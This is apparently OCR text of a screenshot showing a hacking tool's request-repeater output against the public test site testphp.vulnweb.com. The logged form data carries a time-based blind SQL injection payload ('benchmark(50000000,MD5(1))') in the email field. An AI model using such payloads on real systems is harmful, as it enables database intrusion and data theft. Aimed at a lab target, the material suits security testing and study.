 REPEAT
@DyonisoHacks
-> Select only options:
* Select [1] to start.
* Select [2] to test target.
* Select [3] to intall modules.
* Select [4] to exit.
[*] repeater > 2
[+] Geting headers...
[+] Geting links...
[+] Geting data...
-> Repeater >.<
[*] Starting...
[+] Using header type 1
[+] Using header type 2
[+] Sending to target http://testphp.vulnweb.com/userinfo.php
[*] Header: {'Host': 'testphp.vulnweb.com', 'Content-Length': '158', 'Cache-Control': 'max-age=0', 'Upgrade-Insecure-Requests': '1', 'Origin': 'http://testphp.vulnweb.
com', 'Content-Type': 'application/x-www-form-urlencoded', 'User-Agent': 'Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/84.0.
4147.105 Safari/537.36', 'Accept': 'text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9', 'Ref
erer': 'http://testphp.vulnweb.com/userinfo.php', 'Accept-Encoding': 'gzip, deflate', 'Accept-Language': 'en-US,en;q=0.9,pt-BR;q=0.8,pt;q=0.7', 'Cookie': 'login=test%2
Ftest', 'Connection': 'close'}
[*] Data: urname=Rock&ucc=353337457192465&uemail=or+benchmark%2850000000%2CMD5%281%29%29&uphone=4126366047&uaddress=842+Lilac+St%2C+Pittsburgh%2C+PA+15217&update=updat
Ativar o Windows
Acesse Configurações para ativar o Windows.